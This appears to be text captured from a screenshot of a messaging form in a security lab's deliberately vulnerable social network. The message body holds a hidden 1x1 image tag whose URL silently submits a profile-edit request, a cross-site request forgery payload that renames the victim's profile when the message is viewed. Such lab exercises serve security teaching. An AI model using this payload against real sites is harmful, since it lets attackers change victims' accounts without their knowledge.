 Compose a message
To *
Samy
Write recipient's username here.
Subject *
SALARY INCREASE
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=SAMY_CHANGED&description=&
accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&
accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=59"
alt="image" width="1" height="1"/>
Send
ALICE_AGAIN
Inbox
Sent messages